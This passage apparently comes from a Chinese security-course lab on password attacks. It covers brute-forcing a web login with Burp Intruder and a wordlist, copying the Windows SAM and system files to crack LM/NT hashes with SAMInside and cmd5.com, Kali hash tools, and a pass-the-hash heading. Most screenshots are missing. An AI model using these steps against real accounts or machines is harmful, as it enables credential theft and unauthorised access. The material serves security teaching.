



选择payload的类型,加载密码字典文件wordlist.txt(扫描速度太慢,建议将字典文件中前1800删除!)

-



启动攻击:在菜单Intruder选择Start attack

-

在扫描结果中找到密码(一般按照Status或者Length大小排序,就可以判断出哪个是密码)

-



还有更精确的做法!

如登录成功,界面下方会出现“login success”;登录失败则不会。我们可以尝试判断每一个Response中是否包含“login success”,如果包含表示成功,否则表示失败。

三、散列密码破解





使用SAMInside工具破解LM HASH(LM哈希)算法密码

案例:使用SAMInside工具破解Windows XP的用户密码。





(1)使用WinHex工具复制Windows XP系统C:\Windows\system32\config\文件夹的两个存放密码的文件SAM和system

使用SAMInside工具利用上面两个密码文件破解用户密码。

使用SAMInside工具利用上面两个密码文件破解用户密码。

在线破解LM散列加密密码

在线破解LM散列加密密码用在线网站破解LM哈希加密密码:

https://www.cmd5.com



案例:利用上述网站和上节获得的NT哈希值破解密码。 1在SAMInside工具上获取NT哈希值

在网站上破解

在网站上破解







在Kali Linux中破解散列值

结果截图并作必要的说明。

1、Kali中破解哈希值findmyhash工具的使用格式:

findmyhash <加密方式> -h 哈希值

2、分别hash加密方式的两个工具

(1)hash-identifier (2)hashid

散列值传递攻击

结果截图并作必要的说明。







